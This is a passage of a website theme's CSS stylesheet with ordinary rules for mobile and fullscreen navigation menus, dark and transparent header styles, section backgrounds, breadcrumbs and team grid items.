   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

   -webkit-transition-property: background, color;
   transition-property:  background, color;
}
.mobile-nav:hover,
.mobile-nav.active{
   background: #fff;
   color: #777;
}
.mobile-nav:active{
   -webkit-box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
           box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
}
.no-js .mobile-nav{
   width: 55px;
   height: 55px;
}
.mobile-on .mobile-nav{
   display: inline-block;
}
.mobile-nav .fa{
	/*height: 100%;*/
   display: table-cell;
   vertical-align: middle;
   text-align: center;
   font-size: 21px;
}
.nav-logo-wrap + .mobile-nav {
	position: absolute;
	top: 50%;
	right: 0;
	padding: 0 37px;
	-webkit-transform: translateY(-50%);
	-ms-transform:     translateY(-50%);
	    transform:     translateY(-50%);
}
.nav-logo-wrap + .mobile-nav .fa {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform:     translateX(-50%) translateY(-50%);
	    transform:     translateX(-50%) translateY(-50%);
}
.main-nav-style2.mobile-on.is-sticked.dark .mobile-nav,
.main-nav-style2.mobile-on.is-sticked .mobile-nav {
   color: #111;
}
.main-nav-style2.is-sticked.dark .mobile-nav:hover,
.main-nav-style2.is-sticked .mobile-nav:hover {
   color: #111;
   opacity: 0.8;
}

/* Menu sub multi */

.mobile-on .mn-has-multi{
   width: auto;
   padding: 0;
   text-align: left;
   white-space: normal;

}
.mobile-on .mn-sub{
   width: 100%;
   float: none;
   position: relative;
   overflow-x: hidden;
}

/*
* Dark panel style
*/

.main-nav.dark{
   background-color: rgba(10,10,10, .95);
   -webkit-box-shadow:  none;
           box-shadow:  none;
}
.main-nav-style2.transparent.dark .inner-nav ul > li > a,
.main-nav.dark .inner-nav ul > li > a{
   color: rgba(255,255,255, .7);
}

.main-nav-style2.dark.mobile-on .inner-nav ul > li > a {
   color: #5f5f5f;
}

.main-nav-style2.transparent.dark .inner-nav ul > li.current_page_item > a,
.main-nav-style2.transparent.dark .inner-nav ul > li.current-menu-parent > a,
.main-nav-style2.transparent.dark .inner-nav ul > li.current_page_ancestor > a,
.main-nav-style2.transparent.dark .inner-nav ul > li.current-menu-ancestor > a,
.main-nav-style2.transparent.dark .inner-nav ul > li a:hover,
.main-nav-style2.transparent.dark .inner-nav ul > li a.active,
.main-nav.dark .inner-nav ul > li.current_page_item > a,
.main-nav.dark .inner-nav ul > li.current-menu-parent > a,
.main-nav.dark .inner-nav ul > li.current_page_ancestor > a,
.main-nav.dark .inner-nav ul > li.current-menu-ancestor > a,
.main-nav.dark .inner-nav ul > li a:hover,
.main-nav.dark .inner-nav ul > li a.active {
   color: #fff;
}

.main-nav-style2.dark.mobile-on .inner-nav ul > li.current_page_item > a,
.main-nav-style2.dark.mobile-on .inner-nav ul > li.current-menu-parent > a,
.main-nav-style2.dark.mobile-on .inner-nav ul > li.current_page_ancestor > a,
.main-nav-style2.dark.mobile-on .inner-nav ul > li.current-menu-ancestor > a,
.main-nav-style2.dark.mobile-on .inner-nav ul > li a:hover,
.main-nav-style2.dark.mobile-on .inner-nav ul > li a.active {
   color: #111;
}

.main-nav.dark .mobile-nav{
   background-color: transparent;
   border-color: transparent;
   color: rgba(255,255,255, .9);
}
.main-nav.dark .mobile-nav:hover,
.main-nav.dark .mobile-nav.active{
   color: #fff;
}

.main-nav.mobile-on.dark .inner-nav{
   border-top: 1px solid rgba(100,100,100, .4);
}
.main-nav-style2.mobile-on.dark .inner-nav{
   border-top: none;
}

.main-nav.dark .logo,
.main-nav.dark a.logo:hover{
   font-size: 18px;
   font-weight: 800;
   text-transform: uppercase;
   text-decoration: none;
   color: rgba(255,255,255, .9);
}

.main-nav.dark .mn-sub{
   -webkit-box-shadow:  none;
           box-shadow:  none;
}

.main-nav.dark .inner-nav .header-button .btn-mod.btn-border-w {
   color: #fff;
   border: 2px solid rgba(255,255,255, .75);
   background: transparent;
}

.main-nav.dark .inner-nav .header-button .btn-mod.btn-border-w:hover {
   color: #111;
   border-color: transparent;
   background: #fff;
}

/*
* Transparent panel style
*/

.main-nav.transparent{
   background: transparent !important;
}
.main-nav.js-transparent{
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.main-nav-style2.is-sticked {
   background-color: #fff;
}

.main-nav-style2.is-sticked .nav-logo-wrap .logo:not(:only-child) {
   display: table-cell;
}
.main-nav-style2.is-sticked .nav-logo-wrap .logo + .logo {
   display: none;
}
.main-nav-style2.is-sticked .inner-nav > ul > li > a {
   color: #5f5f5f;
}
.main-nav-style2.is-sticked .inner-nav > ul > li.current_page_item > a,
.main-nav-style2.is-sticked .inner-nav > ul > li.current-menu-parent > a,
.main-nav-style2.is-sticked .inner-nav > ul > li.current_page_ancestor > a,
.main-nav-style2.is-sticked .inner-nav > ul > li.current-menu-ancestor > a,
.main-nav-style2.is-sticked .inner-nav > ul > li a:hover,
.main-nav-style2.is-sticked .inner-nav > ul > li a.active {
   color: #111;
}
.main-nav-style2.is-sticked .mn-soc-link.brand-color i {
   color: #fff;
}

/*
* Centered menu
*/

.mn-centered{
   text-align: center;
}
.inner-nav.inner-nav-style2 .nav-social-icons,
.mn-align-left .nav-social-icons,
.mn-centered .nav-social-icons,
.fm-menu-links .nav-social-icons,
.sp-menu-links .nav-social-icons {
   display: none !important;
}
.mn-centered .inner-nav{
   float: none;
   /*display: block;*/
}
.mn-centered .inner-nav > ul{
   float: none;
   display: inline-block !important;
   margin-left: auto;
   margin-right: auto;
}
.mn-centered .inner-nav > ul > li:first-child{
   margin-left: 0;
}
.mn-centered .mobile-nav{
   float: none;
   margin-left: auto;
   margin-right: auto;
}
.mn-centered ul.modules{
   margin-left: 30px;
}

/*
* Aligned left menu
*/

.mn-align-left{

}
.mn-align-left .inner-nav{
   /*float: none;*/
   width: 100%;
}
.mn-align-left .inner-nav > ul{
   /*float: none;*/
   margin-left: auto;
   margin-right: auto;
}
.mn-align-left .inner-nav > ul > li:first-child{
   margin-left: 0;
}
.mn-align-left .mobile-nav{
   float: none;
   margin-left: auto;
   margin-right: auto;
}
.mn-align-left .inner-nav .modules{
   float: right;
}
.mn-align-left .inner-nav .modules-left{
   float: left;
   margin-left: 30px;
}
/*
* Menu social links
*/

.mn-soc-link{
   width: 34px;
   height: 34px;
   line-height: 33px;
   text-align: center;
   font-size: 12px;

   display: inline-block;
   border: 1px solid rgba(0,0,0, .1);
   border-radius: 50%;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.mn-soc-link:hover{
   border: 1px solid rgba(0,0,0, .25);
}
.mn-soc-link i{
   margin-left: 0 !important;
}
.main-nav .tooltip{
   font-size: 12x;
   text-transform: none;
   letter-spacing: 0;
}
.mn-soc-link.brand-color,
.mn-soc-link.brand-bg {
   width: 26px;
   height: 26px;
   line-height: 26px;
   border: none;
   color: #fff;
   -webkit-transform: scale(1) translateZ(0);
   transform: scale(1) translateZ(0);
}
.mn-soc-link.brand-color i,
.mn-soc-link.brand-bg i {
   width: 26px;
   height: 26px;
   line-height: 26px;
   font-size: 14px;
   border-radius: 50em;
}
.mn-soc-link.brand-color i {
   background-color: #fff;
}
.mn-soc-link.brand-color:hover,
.mn-soc-link.brand-bg:hover {
   -webkit-transform: scale(0.92) translateZ(0);
   transform: scale(0.92) translateZ(0);
}

/* ==============================
Fullscreen menu
============================== */

.fm-logo-wrap{
   position: absolute;
   top: 30px;
   left: 30px;
   height: 54px;
   z-index: 1030;
}
.fm-logo-wrap .logo{
   display: block;
   max-width: 200px;
   position: relative;
   top: 50%;

   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
       transform: translateY(-50%);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.fm-button{
   display: block;
   position: fixed;
   top: 30px;
   right: 30px;
   width: 54px;
   height: 54px;
   background: #111;
   opacity: .85;
   text-indent: -12345px;
   z-index: 1030;
   border-radius: 50%;

   -webkit-transition: opacity 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: opacity 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.fm-button:hover{
   opacity: 1;
}
.fm-button span{
   display: block;
   width: 22px;
   height: 2px;
   background: #fff;
   position: absolute;
   top: 50%;
   left: 50%;
   margin: -1px 0 0 -11px;

   -webkit-transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.fm-button span:before,
.fm-button span:after{
   content: "";
   display: block;
   width: 100%;
   height: 2px;
   background: #fff;
   position: absolute;
   top: -6px;
   left: 0;

   -webkit-transition: top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition:top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition:top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition: top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s, -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
}
.fm-button span:after{
   top: auto;
   bottom: -6px;
}

/* Active menu button */

.fm-button.active{
   background: #222;
   z-index: 2001;
}
.fm-button.active span{
   background: transparent;
}
.fm-button.active span:before{
   top: 0;
   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);
}
.fm-button.active span:after{
   bottom: 0;
   -webkit-transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
       transform: rotate(-45deg);
}

/* Menu wrapper */

.fm-wrapper{
   display: none;
   width: 100%;
   height: 100%;
   position: fixed;
   top: 0;
   left: 0;
   padding: 50px 30px;
   overflow-x: hidden;
   overflow-y: auto;
   background: rgba(10,10,10, .97);
   z-index: 2000;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.fm-wrapper-sub{
   display: table;
   width: 100%;
   height: 100%;
   opacity: 0;

   -webkit-transform: translateY(30px);
   -ms-transform: translateY(30px);
       transform: translateY(30px);

   -webkit-transition: all 0.1s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.1s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.fm-wrapper-sub.js-active{
   opacity: 1;
   -webkit-transform: translateY(0);
   -ms-transform: translateY(0);
       transform: translateY(0);
}

.fm-wrapper-sub-sub{
   display: table-cell;
   text-align: center;
   vertical-align: middle;
}
.fm-menu-links,
.fm-menu-links ul{
   margin: 0;
   padding: 10px 0 0 0;
   line-height: 1.3;
   text-align: center;
}

.fm-menu-links.fm-menu-search {
   padding: 0 0 10px 0;
}

.fm-menu-links ul.fm-sub{
   padding: 0;
}
.fm-menu-links a{
   display: block;
   position: relative;
   margin: 0;
   padding: 15px 20px;
   color: #999;
   font-size: 17px;
   letter-spacing: 2px;
   font-weight: 400;
   text-transform: uppercase;
   text-decoration: none;
   cursor: pointer;

   -webkit-tap-highlight-color: rgba(255,255,255, .1);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

   z-index: 11;
}
.no-touch .fm-menu-links a:hover,
.fm-menu-links a:active,
.fm-menu-links li.js-opened > a{
   color: #d5d5d5;
   text-decoration: none;
}
.fm-menu-links li{
   margin: 0;
   padding: 0;
   position: relative;
   overflow: hidden;
}

.fm-menu-links li > a:active,
.fm-menu-links li a.active{
   color: #f5f5f5;
}
.fm-menu-links li.js-opened:before{
   display: none;
}
.no-touch .fm-menu-links li.js-opened > a:hover,
.fm-menu-links li.js-opened > a:active{
   color: #fff;
}

.fm-has-sub{

}
.fm-has-sub .fa{
   font-size: 14px;
}
.js-opened > .fm-has-sub > .fa{
   color: #fff;
}
.fm-sub{
   display: none;
   opacity: 0;
   position: relative;
}
.fm-sub > li > a{
   padding-left: 20px;
   padding-right: 20px;
   padding-top: 5px;
   padding-bottom: 5px;
   font-size: 13px;
   font-weight: 400;
}

.fm-menu-links li.js-opened .fm-sub{
   opacity: 1;
}
.fm-search{
   width: 320px;
}
.fm-search input.search-field{
   background: transparent;
   color: #555;
   text-align: center;
   border: none;
   border-bottom: 1px solid rgba(255,255,255, .2);
}
.fm-search input.search-field:hover{
   border: none;
   border-bottom: 1px solid rgba(255,255,255, .4);
}
.fm-search input.search-field:focus{
   color: #999;
   border-color: rgba(255,255,255, .7);
}
.fm-search .search-button:hover{
   color: #fff;
}


/* Social links */

.fm-social-links{
   padding: 10px;
   font-size: 14px;
   text-align: center;
}
.fm-social-links > a{
   display: inline-block;
   margin: 0 2px;
   width: 34px;
   height: 34px;
   line-height: 34px;
   border: 1px solid rgba(255,255,255, .15);
   text-align: center;
   text-decoration: none;
   color: #555;

   -webkir-border-radius: 50%;
   border-radius: 50%;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.fm-social-links > a:hover{
   border-color: rgba(255,255,255, .3);
   color: #999;
}

/* ==============================
Sections styles
============================== */

/*
* Common
*/

.main-section{
   clear: both;
}
.page-section,
.small-section,
.medium-section,
.content-section {
   display: block;
   position: relative;
   background-attachment: fixed;
   background-repeat: no-repeat;
   background-position: center center;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   padding: 140px 0;
   overflow: hidden;
}
.medium-section{
   padding: 110px 0;
}
.page-section {
   background-size: cover;
}

.content-section.cover {
   background-size: cover;

}

.content-section {
   padding: 0 0;
}

.content-section.full-width {
   padding-left: -webkit-calc( (100vw - 100%) / 2 );
   padding-left: calc( (100vw - 100%) / 2 );
   padding-right: -webkit-calc( (100vw - 100%) / 2 );
   padding-right: calc( (100vw - 100%) / 2 );
   margin-left: -webkit-calc( ( (100vw - 100%) / 2) * -1 );
   margin-left: calc( ( (100vw - 100%) / 2) * -1 );
   margin-right: -webkit-calc( ( (100vw - 100%) / 2) * -1 );
   margin-right: calc( ( (100vw - 100%) / 2) * -1 );
}

.content-section.full-width.is-fluid {
   padding-left: 0;
   padding-right: 0;
}

.full-width.is-fluid.wpb_row {
   margin-right: 0;
   margin-left: 0;
}

.inner-section {
   padding-top: 140px;
}

.small-section{
   padding: 70px 0;
}

.page-section.no-margin,
.small-section.no-margin,
.page-section.rella-no-margin,
.small-section.rella-no-margin {
   padding: 0;
   margin: 0;
   overflow-x: hidden;
}

.page-section.only-top-margin,
.small-section.only-top-margin {
   padding-bottom: 0;
   margin-bottom: 0;
}

.page-section.only-bottom-margin,
.small-section.only-bottom-margin {
   padding-top: 0;
   margin-top: 0;
}

.small-title{
   padding: 0;
   margin: 0 0 30px 0;
   text-transform: uppercase;
   font-size: 18px;
   font-weight: 300;
   letter-spacing: 0.3em;
}
.section-icon{
   margin-bottom: 7px;
   text-align: center;
   font-size: 32px;
}
.section-icon.style-elegant {
   font-size: 48px;
   line-height: 1;
   color: #17c2d6;
}
.section-icon.style-elegant + h3 {
   padding-bottom: 27px;
   margin-top: 0.25em;
   margin-bottom: 1.5em;
   position: relative;
   font-size: 25px;
   font-weight: 300;
}
.section-icon.style-elegant + h3:after {
   content: '';
   width: 90px;
   height: 1px;
   position: absolute;
   bottom: 0;
   left: 50%;
   margin-left: -45px;
   background-color: #17c2d6;
}
.small-title .serif{
   text-transform: none;
   font-weight: 400;
}
.small-title.white{
   color: #fff;
}
.bg-scroll{
   background-attachment: scroll !important;
}
.bg-pattern{
   background-repeat: repeat;
   background-size: auto;
}
.bg-pattern-over:before,
.bg-pattern-over .YTPOverlay:after{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background-repeat: repeat;
   background-size: auto;
   background-image: url(../images/pattern-bg-2.png);
}
.bg-gray{
   background-color: #f4f4f4;
}
.bg-gray-light{
   background-color: #f5f5f5;
}
.bg-gray-lighter{
   background-color: #f8f8f8;
}
.bg-gray-dark {
   background-color: #222;
}
.bg-dark,
.bg-dark-lighter,
.bg-dark-alfa-30,
.bg-dark-alfa-50,
.bg-dark-alfa-70,
.bg-dark-alfa-90,
.bg-dark-alfa,
.bg-color,
.bg-color-lighter,
.bg-color-alfa-30,
.bg-color-alfa-50,
.bg-color-alfa-70,
.bg-color-alfa-90,
.bg-color-alfa{
   color: #fff;
}
.bg-dark a,
.bg-dark-lighter a,
.bg-dark-alfa-30 a,
.bg-dark-alfa-50 a,
.bg-dark-alfa-70 a,
.bg-dark-alfa-90 a,
.bg-dark-alfa a,
.bg-color a,
.bg-colorlighter a,
.bg-color-alfa-30 a,
.bg-color-alfa-50 a,
.bg-color-alfa-70 a,
.bg-color-alfa-90 a,
.bg-color-alfa a{
   color: rgba(255,255,255, .8);
   padding-bottom: 3px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.bg-dark a:hover,
.bg-dark-lighter a:hover,
.bg-dark-alfa-30 a:hover,
.bg-dark-alfa-50 a:hover,
.bg-dark-alfa-70 a:hover,
.bg-dark-alfa-90 a:hover,
.bg-dark-alfa a:hover,
.bg-color a:hover,
.bg-color-lighter a:hover,
.bg-color-alfa-30 a:hover,
.bg-color-alfa-50 a:hover,
.bg-color-alfa-70 a:hover,
.bg-color-alfa-90 a:hover,
.bg-color-alfa a:hover{
   color: rgba(255,255,255, 1);
   text-decoration: none;
}

.bg-color .text,
.bg-color-lighter .text,
.bg-color-alfa-30 .text,
.bg-color-alfa-50 .text,
.bg-color-alfa-70 .text,
.bg-color-alfa-90 .text,
.bg-color-alfa .text,
.bg-color .section-text,
.bg-color-lighter .section-text,
.bg-color-alfa-30 .section-text,
.bg-color-alfa-50 .section-text,
.bg-color-alfa-70 .section-text,
.bg-color-alfa-90 .section-text,
.bg-color-alfa .section-text{
   color: rgba(255,255,255, .75);
}

.bg-color .white,
.bg-color-lighter .whitet,
.bg-color-alfa-30 .white,
.bg-color-alfa-50 .white,
.bg-color-alfa-70 .white,
.bg-color-alfa-90 .white,
.bg-color-alfa .white{
   color: #fff;
}


.bg-dark{
   background-color: #111;
}
.bg-dark-lighter{
   background-color: #252525;
}
.bg-dark-alfa:before,
.bg-dark-alfa .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(17,17,17, .97);
}
.bg-dark-alfa-30:before,
.bg-dark-alfa-30 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(34,34,34, .3);
}
.bg-dark-alfa-50:before,
.bg-dark-alfa-50 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(34,34,34, .5);
}
.bg-dark-alfa-70:before,
.bg-dark-alfa-70 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(17,17,17, .7);
}
.bg-dark-alfa-90:before,
.bg-dark-alfa-90 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(3,3,3, .9);
}
.bg-light-alfa:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(252,252,252, .97);
}
.bg-light-alfa-30:before,
.bg-light-alfa-30 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(252,252,252, .30);
}

.bg-light-alfa-30 .font-alt,
.bg-light-alfa-50 .font-alt,
.bg-light-alfa-70 .font-alt {
   color: #111;
}

.bg-light-alfa-50:before,
.bg-light-alfa-50 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(252,252,252, .50);
}
.bg-light-alfa-70:before,
.bg-light-alfa-70 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(252,252,252, .7);
}
.bg-light-alfa-90:before,
.bg-light-alfa-90 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: rgba(252,252,252, .9);
}
.bg-color{
   background-color: #e41919;
}
.bg-colort-alfa:before,
.bg-colort-alfa .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #e41919;
   opacity: .97;
}
.bg-color-alfa-30:before,
.bg-color-alfa-30 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #e41919;
   opacity: .3;
}
.bg-color-alfa-50:before,
.bg-color-alfa-50 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #e41919;
   opacity: .5;
}
.bg-color-alfa-70:before,
.bg-color-alfa-70 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #e41919;
   opacity: .7;
}
.bg-color-alfa-90:before,
.bg-color-alfa-90 .YTPOverlay:before{
   content: " ";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #e41919;
   opacity: .9;
}

.bg-orange{ background-color: #f47631 !important; }
.bg-yellow{  background-color: #ffce02 !important; }
.bg-cyan{ background-color: #27c5c3 !important; }
.bg-green{ background-color: #58bf44 !important; }
.bg-blue{ background-color: #43a5de !important; }
.bg-purple{ background-color: #375acc !important; }
.bg-red{ background-color: #e13939 !important; }
.bg-scooter{ background-color: #27bfd3 !important; }
.btn.bg-scooter:hover{ background-color: #2dc7d9 !important; }

.section-title {
   margin-bottom: 15px;
   font-size: 18px;
   font-weight: 400;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 0.5em;
   line-height: 1.4;
}
.section-more{
   margin-top: 7px;
   color: #999;
   font-size: 11px;
   font-weight: 400;
   letter-spacing: 0.4em;
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.section-more i{
   margin-left: 6px;
}
.section-more:hover{
   text-decoration: none;
   color: #000;

}
.section-more .fa{
   font-size: 12px;
}
.section-more-style2 {
   font-size: 13px;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 0.1em;
   color: #111;
}
.section-more-style2 .fa {
   font-size: 14px;
   -webkit-transition: all 0.3s ease;
   transition: all 0.3s ease;
}
.section-more-style2:hover .fa {
   -webkit-transform: translateX(3px);
   -ms-transform: translateX(3px);
       transform: translateX(3px);
}

.section-heading {
   margin-bottom: 15px;
   font-size: 24px;
   font-weight: 400;
   text-transform: uppercase;
   text-align: center;
   letter-spacing: 0.5em;
   line-height: 1.3;
}
.section-line{
   width: 55px;
   height: 1px;
   margin: 30px auto;
   background: #111;
}
.section-title.with-blue-underline {
   margin-bottom: 50px;
   padding-bottom: 35px;
   position: relative;
   text-align: center;
   font-size: 25px;
   line-height: 1.6;
   letter-spacing: 0.1em;
}
.section-title.with-blue-underline .dot:after {
   content: '.';
   margin-left: -10px;
   color: #17c2d6;
}
.section-title.with-blue-underline small {
   display: block;
   margin-top: 7px;
   font-size: 19px;
   font-weight: 300;
   text-transform: none;
   letter-spacing: 0;
   color: #777;
}
.section-title.with-blue-underline:after {
   content: '';
   display: inline-block;
   width: 90px;
   height: 1px;
   position: absolute;
   bottom: 0;
   left: 50%;
   margin-left: -45px;
   background-color: #15bad0;
}
.section-text {
   font-size: 15px;
   font-weight: 300;
   color: #777;
   line-height: 1.7;
}
.section-text blockquote{
   margin-top: -5px;
}
.section-bot-image{
   margin: 140px 0 -140px;
   text-align: center;
   -webkit-backface-visibility: hidden;
   -webkit-transform: translateZ(0);
}

/* Breadcrumbs */

.mod-breadcrumbs{
   margin-top: -5px;
   font-size: 11px;
   font-weight: 400;
   letter-spacing: 0.4em;
   text-decoration: none;
   text-transform: uppercase;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.mod-breadcrumbs span{
   opacity: .65;
}
.mod-breadcrumbs a{
   text-decoration: none;

}
.mod-breadcrumbs a:hover{
   text-decoration: none;
}
.mod-breadcrumbs .fa{
   font-size: 12px;
}

.mod-breadcrumbs-mini{
   text-align: left;
}

.mod-breadcrumbs-style2 {
   padding: 2px 0;
   margin-top: 0;
   margin-bottom: 20px;
   font-size: 12px;
   letter-spacing: 0;
   text-transform: none;
   color: #888;
}
.mod-breadcrumbs-style2 span {
   opacity: 1;
}
.mod-breadcrumbs-style2 a {
   color: #888;
}
.mod-breadcrumbs-style2 i {
   margin: 0 3px;
   font-size: 10px;
}

.home-bot-image{
   width: 100%;
   position: absolute;
   bottom:0;
   left: 0;
   text-align: center;
}

.fixed-height-large,
.fixed-height-medium,
.fixed-height-small{
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}

.fixed-height-large{
   min-height: 800px;
}
.fixed-height-medium{
   min-height: 700px;
}
.fixed-height-small{
   min-height: 600px;
}


/*
* Split section
*/

.split-section{
   width: 100%;
   display: block;
   position: relative;
   overflow: hidden;
   background-attachment: fixed;
   background-repeat: no-repeat;
   background-position: center center;
   background-size: cover;
}
.split-section-headings{
   width: 50%;
   position: relative;
   overflow: hidden;
   text-align: center;
   background-size: cover;
}
.ssh-table{
   width: 100%;
   min-height: 500px;
   display: table;
}
.ssh-cell{
   display: table-cell;
   padding-left: 10px;
   padding-right: 10px;
   vertical-align: middle;
   background-size: cover;
}

.split-section-content{
   width: 50%;
   position: relative;
   overflow: hidden;
   background-size: cover;
}
.split-section-wrapper{
   width: 100%;
   padding: 0 80px;
}

/* ==============================
Alternative services
============================== */

.alt-service-grid{
   margin-top: -60px;
}
.alt-services-image{
   text-align: center;
}
.alt-services-image > img{
   display: block;
   width: 100%;
}
.alt-service-item{
   margin: 60px 0 0 0;
   position: relative;
   padding-left: 55px;
   padding-top: 3px;
   font-size: 13px;
   font-weight: 300;
   color: #999;

   -webkit-transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
   transform: perspective(500px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);

   -webkit-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.3s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-service-icon{
   width: 40px;
   height: 40px;
   position: absolute;
   top: 0;
   left: 0;
   line-height: 40px;
   text-align: center;
   font-size: 28px;
   color: #111;

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.alt-services-title{
   margin: 0 0 10px 0;
   padding: 0;
   font-size: 15px;
   font-weight: 400;
   color: #111;
}

.alt-service-link {
   text-decoration: none;
}

.alt-service-link:hover {
   text-decoration: none;
}

.alt-service-link .alt-service-icon {
   opacity: 1;
   transition: opacity .2s ease-out;
   -moz-transition: opacity .2s ease-out;
   -webkit-transition: opacity .2s ease-out;
   -o-transition: opacity .2s ease-out;
}

.alt-service-link:hover .alt-service-icon  {
   opacity: .6;
}


/* ==============================
Team
============================== */

.team-grid{

}
.team-item{

}
.team-item-image{
   position: relative;
   overflow: hidden;
}
.team-item-image img{
   width: 100%;
}
.team-item-image:after{
   content: " ";
   display: block;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: transparent;

   z-index: 1;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-detail{
   display: -ms-flex;
   display: -webkit-box;
   display: -ms-flexbox;
   display: -webkit-flex;
   display: flex;
   -webkit-box-align: center;
   -ms-flex-align: center;
   -webkit-align-items: center;
           align-items: center;
   -webkit-box-pack: center;
   -ms-flex-pack: center;
   -webkit-justify-content: center;
           justify-content: center;
   -webkit-box-orient: vertical;
   -webkit-box-direction: normal;
   -ms-flex-direction: column;
   -webkit-flex-direction: column;
           flex-direction: column;
   opacity: 0;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   padding: 20px 23px 55px;
   font-size: 14px;
   font-weight: 300;
   color: #777;
   text-align: center;
   z-index: 2;
   background-size: cover;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.team-item-descr{
   color: #777;
   text-align:center;
